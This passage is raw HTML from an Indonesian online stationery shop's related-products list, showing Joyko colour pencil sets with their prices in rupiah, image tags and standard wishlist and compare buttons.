}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-105&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-105-12-color.html">Joyko Color Pencil CP-105 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="509" data-price-box="product-id-509">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-509"  data-price-amount="13800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox509" name="related_products[]" value="509" /><label class="label" for="related-checkbox509"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":509,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"509","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_528" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-36pb-36-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-528"><span class="product-image-wrapper"><!--mf_product_label_comment_528--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Gambar&#x20;36&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-36PB&#x20;&#x28;36&#x20;color&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-528 {
    width: 152px;
}
.product-image-container-528 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-36PB&#x20;&#x28;36&#x20;color&#x29;&#x20;Pensil&#x20;Gambar&#x20;36&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-36pb-36-color.html">Joyko Color Pencil CP-36PB (36 color) Pensil Gambar 36 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="528" data-price-box="product-id-528">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-528"  data-price-amount="41400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox528" name="related_products[]" value="528" /><label class="label" for="related-checkbox528"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":528,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"528","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_511" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-107-mini-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-511"><span class="product-image-wrapper"><!--mf_product_label_comment_511--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pensil&#x20;Warna&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-511 {
    width: 152px;
}
.product-image-container-511 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-107&#x20;&#x28;Mini&#x20;,12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-107-mini-12-color.html">Joyko Color Pencil CP-107 (Mini ,12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="511" data-price-box="product-id-511">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-511"  data-price-amount="7600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox511" name="related_products[]" value="511" /><label class="label" for="related-checkbox511"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":511,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"511","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_530" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-8-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-530"><span class="product-image-wrapper"><!--mf_product_label_comment_530--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-8-12-color-sku-jk-cp8_685i9rxyjaabeb6d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-8&#x20;&#x28;12&#x20;Color&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-530 {
    width: 152px;
}
.product-image-container-530 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-8&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-8-12-color.html">Joyko Color Pencil CP-8 (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="530" data-price-box="product-id-530">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-530"  data-price-amount="15000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox530" name="related_products[]" value="530" /><label class="label" for="related-checkbox530"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":530,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"530","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_513" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-113-jumbo-lead.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-513"><span class="product-image-wrapper"><!--mf_product_label_comment_513--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp113-jk-cp114-jk-cp12r-jk-cp24r_77nqbvjqpcvgymmh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Color&#x20;Pencil&#x20;CP-113&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna"/></span></span>  <style>.product-image-container-513 {
    width: 152px;
}
.product-image-container-513 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-113&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-113-jumbo-lead.html">Joyko Color Pencil CP-113 (Jumbo lead) Pensil Gambar Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="513" data-price-box="product-id-513">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-513"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox513" name="related_products[]" value="513" /><label class="label" for="related-checkbox513"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":513,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"513","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_532" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-s24-mini-24-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-532"><span class="product-image-wrapper"><!--mf_product_label_comment_532--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp24p-jk-cp36pb-jk-cp48pb-jk-cps12-jk-cps24_lvm5zm0o0ki0xwjq.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Pensil&#x20;Gambar&#x20;24&#x20;Warna&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-S24&#x20;&#x28;Mini,&#x20;24&#x20;Color&#x29;"/></span></span>  <style>.product-image-container-532 {
    width: 152px;
}
.product-image-container-532 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-S24&#x20;&#x28;Mini,&#x20;24&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-s24-mini-24-color.html">Joyko Color Pencil CP-S24 (Mini, 24 Color) Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="532" data-price-box="product-id-532">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-532"  data-price-amount="17300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox532" name="related_products[]" value="532" /><label class="label" for="related-checkbox532"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":532,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"532","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_515" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-115-24-color-erasable.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-515"><span class="product-image-wrapper"><!--mf_product_label_comment_515--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-erasablecolorpencil-cp-sku-jk-cp109-jk-cp115-jk-cp120_xkwc5olndgmh91na.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Pensil&#x20;Warna&#x20;Unik&#x20;Bisa&#x20;Di&#x20;Hapus&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-115&#x20;&#x28;24&#x20;Color&#x29;&#x20;Erasable&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-515 {
    width: 152px;
}
.product-image-container-515 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-115&#x20;&#x28;24&#x20;Color&#x29;&#x20;Erasable&#x20;Pensil&#x20;Warna&#x20;Bisa&#x20;Hapus" href="https://www.stationerymurah.id/joyko-color-pencil-cp-115-24-color-erasable.html">Joyko Color Pencil CP-115 (24 Color) Erasable Pensil Warna Bisa Hapus</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="515" data-price-box="product-id-515">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-515"  data-price-amount="31700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox515" name="related_products[]" value="515" /><label class="label" for="related-checkbox515"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":515,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"515","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_534" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-tr-24pb-24-color-triangle.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-534"><span class="product-image-wrapper"><!--mf_product_label_comment_534--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-tr-24pb-24-color-triangle-sku-jk-cptr24pb_zge4gi91mrrxqpml.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Color&#x20;Pencil&#x20;CP-TR-24PB&#x20;&#x28;24&#x20;color&#x29;&#x20;Triangle&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna"/></span></span>  <style>.product-image-container-534 {
    width: 152px;
}
.product-image-container-534 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-TR-24PB&#x20;&#x28;24&#x20;color&#x29;&#x20;Triangle&#x20;Pensil&#x20;Gambar&#x20;24&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-tr-24pb-24-color-triangle.html">Joyko Color Pencil CP-TR-24PB (24 color) Triangle Pensil Gambar 24 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="534" data-price-box="product-id-534">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-534"  data-price-amount="25300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 25.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox534" name="related_products[]" value="534" /><label class="label" for="related-checkbox534"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":534,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"534","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_517" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-122-36-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-517"><span class="product-image-wrapper"><!--mf_product_label_comment_517--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp-122-jk-cp107-jk-cp105-jk-cp106_gxguy07f4iupzflu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-122&#x20;&#x28;36&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;36&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-517 {
    width: 152px;
}
.product-image-container-517 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-122&#x20;&#x28;36&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;36&#x20;Warna" href="https://www.stationerymurah.id/joyko-color-pencil-cp-122-36-color.html">Joyko Color Pencil CP-122 (36 Color) Pensil Gambar 36 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="517" data-price-box="product-id-517">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-517"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox517" name="related_products[]" value="517" /><label class="label" for="related-checkbox517"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":517,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"517","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1774" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-erasable-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1774"><span class="product-image-wrapper"><!--mf_product_label_comment_1774--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-erasablecolorpencil_3wrrodqpir1ww2is.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120&#x20;Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;"/></span></span>  <style>.product-image-container-1774 {
    width: 152px;
}
.product-image-container-1774 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;12&#x20;24&#x20;Warna&#x20;Bisa&#x20;Hapus&#x20;Joyko&#x20;Erasable&#x20;Color&#x20;Pencil&#x20;CP-109&#x20;&#x20;CP-115&#x20;&#x20;CP-120" href="https://www.stationerymurah.id/joyko-erasable-color-pencil.html">Pensil 12 24 Warna Bisa Hapus Joyko Erasable Color Pencil CP-109  CP-115  CP-120</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1774" data-price-box="product-id-1774">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10900" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.900,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationerymurah.id\/wishlist\/index\/add\/","data":{"product":1774,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationerymurah.id\/catalog\/product_compare\/add\/","data":{"product":"1774","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL2pveWtvLWNvbG9yLXBlbmNpbC1jcC0xMjVwLTEyLWNvbG9yLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_519" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationerymurah.id/joyko-color-pencil-cp-124n-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-519"><span class="product-image-wrapper"><!--mf_product_label_comment_519--><img src="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationerymurah.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-124N&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-519 {
    width: 152px;
}
.product-image-container-519 span.product-image-wrapper {
    padding-bottom: 125%;
